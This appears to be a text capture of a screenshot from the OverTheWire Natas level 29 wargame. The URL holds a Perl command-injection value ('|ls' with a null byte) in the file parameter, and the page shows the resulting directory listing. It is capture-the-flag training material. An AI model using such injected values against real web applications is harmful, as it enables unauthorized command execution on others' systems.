 Not Secure
http://natas29.natas.labs.overthewire.org/index.pl?file=|ls%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
index.pl perl underground 2.txt perl underground 3.txt perl underground 4.txt perl underground 5.txt perl underground.txt